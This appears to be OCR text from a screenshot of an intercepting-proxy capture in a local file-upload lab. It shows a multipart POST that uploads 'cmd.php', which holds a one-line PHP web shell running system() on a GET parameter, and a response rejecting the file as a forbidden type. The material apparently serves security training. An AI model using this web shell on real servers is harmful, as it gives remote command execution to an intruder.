 5 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡
1 POST /upload21/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:9001/upload21/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------13695821821833634526
616915054
9 Content-Length: 381
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------136958218218336345266169150
54
20 Content-Disposition: form-data; name="fileToUpload";
filename="cmd.php"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
Response
Pretty Raw Hex Render \n ≡
File upload
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
Sorry, forbidden file type